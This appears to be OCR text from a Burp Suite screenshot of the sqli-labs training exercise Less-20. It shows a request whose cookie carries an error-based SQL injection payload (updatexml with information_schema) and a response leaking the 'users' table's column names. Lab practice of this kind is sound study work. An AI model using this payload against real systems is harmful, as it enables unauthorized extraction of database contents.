 Send
Cancel
< ▼
> ▼
Target: h
Request
Pretty
Raw
Hex
\n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-20/
8 Connection: close
9 Cookie: uname=' and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users' limit 0,1),0x7e),1)#
10 Content-Length: 34
11
12
13 Upgrade-Insecure-Requests: 1
14
15
Response
Pretty
Raw
Hex
Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name='users' limit 0,1),0x7e),1)# and expires: Wed 15 Mar 2023 -
14:39:49
Issue with your mysql: XPATH syntax error: '~user_id,first_name,last_name,us'